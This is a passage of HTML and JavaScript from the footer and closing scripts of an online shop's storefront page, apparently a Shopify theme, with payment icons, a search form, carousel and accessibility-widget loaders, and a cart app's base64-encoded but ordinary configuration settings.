                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
